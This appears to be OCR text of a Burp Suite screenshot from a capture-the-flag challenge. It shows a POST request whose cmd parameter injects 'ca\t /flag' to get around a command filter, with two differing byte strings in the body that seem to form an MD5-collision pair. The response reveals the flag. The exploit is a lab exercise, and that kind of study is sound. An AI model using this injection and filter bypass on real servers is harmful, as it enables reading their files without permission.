 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < | ▼ > | ▼ 关注重定向 目标: http://dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%55%5d%83%60%fb%5f%07%fe%a2&=&b=%4d%c9%68%ff%0e%e3%5c
%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a
%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b
%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f
%07%fe%a2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 25 Jun 2021 07:41:45 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{8213f9e2-1420-4f1c-b8a1-e4fb2ccfa57d}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 566字节 | 39毫秒